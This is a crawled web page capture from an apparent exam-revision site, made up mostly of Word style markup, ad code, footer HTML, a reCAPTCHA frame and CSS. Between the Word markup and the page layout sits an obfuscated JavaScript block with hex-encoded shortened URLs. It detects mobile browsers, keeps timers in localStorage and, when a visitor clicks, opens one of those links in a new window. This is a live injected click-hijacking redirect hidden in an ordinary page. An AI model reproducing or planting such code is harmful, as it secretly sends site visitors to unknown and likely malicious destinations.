   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>

<![endif]-->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x62\x48\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x4c\x43\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x66\x4a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6e\x68\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x75\x68\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x59\x63\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x64\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x6f\x59\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x47\x72\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x75\x6e\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
							</div>
 
			    
		</div>
        <div class="span2"> 

<div class="custom"  >
	<p>&nbsp;</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ReviseNow - BelowPLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9140585854032566"
     data-ad-slot="1819177638"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<!-- Yim - All PagesResponsive -->
<p>&nbsp;</p>
<p>&nbsp;</p></div>
 </div>
			 </div>
	 <div class="sp"></div>
	 <div class="row-fluid">
		<div class="span9"></div>
		<div class="span3"></div>
	</div>
	</div>	
		<!--- Footer Section !-->
		<div class="container footer">
			
		<div class="row-fluid ">
		
		<!-- Bottom Section !-->
		<div class="row-fluid">
			<div class="span3">  </div>
			<div class="span3 ">  </div>
			<div class="span3 ">  </div>
			<div class="span3 ">  </div>
		</div>
		<div class="row-fluid"><div class="span12" style="font-size: 10px;">
			<center>
			<p class="pull-right"><a href="#top" id="back-top">TOP</a></p>
		<!--	<p style="color: #333333; text-align: center; padding-top: 5px;">We acknowledge UNEB as copyright holder of past papers shown on this website.<br/> We therefore do not allow download or print of information on this website. </p> !-->
			<p style="color: #777777">&#9678; 2026 ReviseNow Online - Simply Excel. All Rights Reserved. </p></center>
			
			
			</div> 
		</div></div>
	</div>
<script src="//qns/templates/traveljs/jquery.js"></script>
<script src="//qns/templates/traveljs/bootstrap.min.js"></script>
<script type="text/javascript">
        jQuery.noConflict();
</script>

    </body>
    </html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7xaTAKwB4utyB1_iRm-o6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770034253826');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/templates/travel/css/style.css
body_size: 1495
content:
/** CSS for KEDEP Website Template **/
body{
margin: 0px;
color: #333;
font-family: 'Nobile', sans-serif;
font-size: 13px;
line-height: 22px;
background: #D8D8D8;
font-weight: normal;
}
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

h1, h2, h3 {
line-height: 30px;
color: #d00;
font: bold 25px "Vollkorn", serif;
text-transform: uppercase;
}
a, a:hover, a:focus {
    color: #657cc6;
